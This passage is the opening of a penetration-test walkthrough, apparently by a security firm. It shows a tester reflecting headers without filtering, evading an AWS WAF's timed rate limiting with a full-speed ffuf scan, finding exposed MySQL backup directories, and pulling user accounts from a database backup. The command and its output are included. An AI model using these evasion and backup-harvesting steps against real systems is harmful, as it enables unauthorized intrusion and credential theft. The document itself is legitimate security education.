

# Getting Root

A Walkthrough in 11 Parts

## Table of Contents



## **INTRODUCTION**

Ever wondered what the actual compromise of an Internet facing system, which then moves to internal access being gained, really looks like?

This document provides details on some work conducted during a penetration test, from finding an initial vulnerability to gaining root access on an internal system.

Unfiltered, with the thoughts of the tester included along with screenshots and output, this document provides an example of what can really happen during an assessment, and also what can happen in a real attack.

# 1 Client Target Website

Looking through the list of Client Target websites that were recently added to the scope, I ended up settling on the https://<ClientTarget>.com/ site as it had an interesting response to root website requests. The site is hosted by Apache, running an outdated PHP/5.6.40. Requests to "/" would return a response containing the client's IP address, the client's User-Agent header, and the current date/time.



This seemed like a good place to start and try to do some simple changes to the request to see if I can control the response. Since the User-Agent is the easiest value to adjust, I tried to see if there is any filtering being done by setting the header to a simple Cross Site Scripting payload and seeing what happens. The server responded with an exact copy of the User-Agent from my request, no input filtering or output formatting applied.



The next step was to see if I can control the IP address that's being output. I added an X-Forwarded-For header to see if the script would change the client IP address to match the header, or if it's just using the PHP \$\_SERVER['REMOTE\_ADDR'] variable. Again, the server outputs the client data with no signs of filtering, validation, or output formatting.



Given the results from this script, it's probably a test file left by a developer. It's interesting that this test file is the default index page for the site. The lack of any filtering or sanitization might not be an indication of the code quality of the rest of the site, but the fact that it was still left as an index page is interesting. There may be more on this site that is worth investigation.

### 2 Content Discovery / Scanning

Attempting to run scans of the site quickly runs into 403 errors. These errors are interesting as the Server header is changed from the "Apache" default to a value of "awselb/2.0", this appears to be an Amazon Load Balancing acting as a Web Application Firewall.



After a few more scans, a pattern can be observed. Using ffuf with even a slow scan rate (-rate 1 -t 1) was triggering the 403 errors after only around a hundred requests. No single request seemed to trigger the errors. This leads me to believe that the WAF filters are being done on a timer, as timing wise, the errors seemed to occur after at least a minute of scanning. This makes sense from AWS's perspective, as it would allow defensive filtering of request for clients, but it would allow them to spread out the resource load of the filtering. Since I've already discovered that the site is running Apache, and it should be able to handle a lot of requests, I can attempt the scan with no

OccamSec, LLC : 524 Broadway, New York, NY 10012 : www.OccamSec.com 5

rate limiting to see how many requests can complete before the WAF process engages and blocks the requests again. As it turns out, the entire SecLists/Discovery/Web-Content/common.txt word list can be completed within the window between WAF processing runs.

```
Command line : `ffuf -k -w /root/SecLists/Discovery/Web-Content/common.txt -o /root/ffuf/ffuf.KuVom3wW.md -of md -u 
https://ClientTarget.com/FUZZ`
Time: 2022-01-04T08:44:14-06:00
| FUZZ | URL | Redirectlocation | Position | Status Code | Content Length | Content Words | Content Lines | Content Type | ResultFile |
  | :- | :-- | :--------------- | :---- | :------- | :---------- | :------------- | :------------ | :--------- | :----------- |
                                                        | 24 | 403 | 211 | 15 | 9 | text/html; characteristic 150-8859-1 | || .hta | https:// ClientTarget.com/.hta | | 23 | 403 | 206 | 15 | 9 | text/html; charset=iso-8859-1 | |
  | .htpasswd | https:// ClientTarget.com/.htpasswd | | 25 | 403 | 211 | 15 | 9 | text/html; charset=iso-8859-1 | |
| backup | https:// ClientTarget.com/backup | http://ClientTarget.com/backup/ | 782 | 301 | 239 | 14 | 8 | text/html; charset=iso-8859-1 
| |<br>| cgi-bin/ | https://ClientTarget.com/cgi-bin/ |  | 1029 | 403 | 210 | 15 | 9 | text/html; charset=iso-8859-1 |  |<br>| classifieds | https://ClientTarget.com/classifieds |  | 1094 | 200 | 3036 | 114 | 63 | text/html; cha
 index.php | https://ClientTarget.com/index.php | | 2182 | 200 | 68 | 7 | 1 | text/html; charts=UTF-8 | || robots.txt | https://ClientTarget.com/robots.txt | | 3558 | 200 | 0 | 1 | 1 | text/plain; charset=UTF-8 | |
```
A couple of directories stand out here, backup and classifieds. The classifieds directory appears to be running the same code as the https://<ClientTarget>.com site. The backup directory gives a 403 Forbidden error, but this time it has the Apache server header, so this is probably due to directory indexing being disabled. This can be scanned again with ffuf.



Another classifieds directory is discovered, along with an error\_log file. It looks like the error\_log file contains the result of some backup/restore process with MySQL.



Since we are in a folder called "backup", let's see if the files referenced by the log still exist.



#### No luck on the mysql\_dump\_full file, but the mysql\_full file does exist.



#### And so does the classifieds file.



Before digging into those, there was another classifieds directory found. This has the same 403 Forbidden error that indicates it's missing an index file. Running another ffuf scan of that directory shows a "db" directory.



Running another ffuf scan of the "db" directory didn't yield any results, but since there have been multiple files of database backups, I created another word list using the file backups in the error log file, mixed with several dates in the same format of the previous files.



Using the same word list of database file names from the previous scan, I re-scanned the backup to discover daily backups are being run and saved to that directory.



# 3 Backup File Evaluation Pt 1

#### **File:** /backup/mysql\_full\_20220121.0200.tar.gz

Looking at the contents of the mysql\_fuII\_20220121.0200.tar.gz file, it appears to be a full filesystem backup of the MySQL database storage directory. There are multiple scripts with "root" logins hard coded.



The MySQL database itself is also included in the backup. Checking the "user.MYD" data files, I was able to extract the user accounts for the MySQL service.

